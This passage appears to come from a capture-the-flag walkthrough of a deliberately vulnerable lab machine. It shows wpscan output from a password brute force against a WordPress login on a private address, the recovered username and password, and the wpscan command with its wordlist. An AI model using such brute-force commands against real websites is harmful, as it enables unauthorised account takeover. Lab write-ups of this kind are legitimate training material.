 Trying Elliot / ER28-0652 Time: 05:23:18 <==================================================================
[SUCCESS] - Elliot / ER28-0652
[i] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Wed Nov  4 04:34:27 2020
[+] Requests Done: 858902
[+] Cached Requests: 8
[+] Data Sent: 416.288 MB
[+] Data Received: 544.138 MB
[+] Memory used: 316.955 MB
[+] Elapsed time: 05:23:29
root@kali:~# wpscan --url http://192.168.19.148 -P /root/Downloads/fsocity.dic -U Elliot elliot ELLIOT